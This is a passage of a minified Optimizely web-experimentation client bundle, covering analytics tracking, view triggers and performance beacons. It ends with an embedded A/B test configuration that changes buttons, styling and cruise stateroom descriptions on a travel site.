j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdateSessionTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},682:function(t,n,e){var i=e(9278),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},7579:function(t,n,e){var i=e(8641),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},4210:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(8078)),t.registerViewMatcher("url",e(2029))}},2029:function(t,n,e){var i=e(9352);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},8078:function(t,n,e){var i=e(7208);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(t,n,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},1013:function(t,n,e){var i=e(5074).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},6991:function(t,n,e){var i=e(8641),r=e(7798),o=e(2104),a=e(6685),u=e(1242),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},1652:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123),c=o.get("stores/history"),f=e(8906),l=e(6503).Promise,d=e(1242),h=e(2384);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},5633:function(t,n,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},1724:function(t,n,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),s=e(8641),c=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),h=e(6503).Promise,v=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1897:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),s=e(8385),c=e(9984),f=e(1242),l=e(1123),d=e(2104),h=e(8885),v=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(4745)];n.push(__webpack_require__(9304)),n.push(__webpack_require__(7236)),n.push(__webpack_require__(679)),n.push(__webpack_require__(4990)),n.push(__webpack_require__(6730)),n.push(__webpack_require__(821)),n.push(__webpack_require__(1947)),n.push(__webpack_require__(3741)),n.push(__webpack_require__(2466)),n.push(__webpack_require__(5112)),n.push(__webpack_require__(2772)),n.push(__webpack_require__(647)),n.push(__webpack_require__(3269)),n.push(__webpack_require__(4256)),n.push(__webpack_require__(5653)),n.push(__webpack_require__(4210)),n.push(__webpack_require__(682)),n.push(__webpack_require__(7579)),n.push(__webpack_require__(6991)),n.push(__webpack_require__(1652)),n.push(__webpack_require__(1013)),n.push(__webpack_require__(2142)),n.push(__webpack_require__(5833)),n.push(__webpack_require__(3783)),n.push(__webpack_require__(9950)),n.push(__webpack_require__(8264)),n.push(__webpack_require__(8118)),n.push(__webpack_require__(9047)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var n=__webpack_require__(3624);n.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),s=__webpack_require__(3156),c=__webpack_require__(3581),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7055", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the 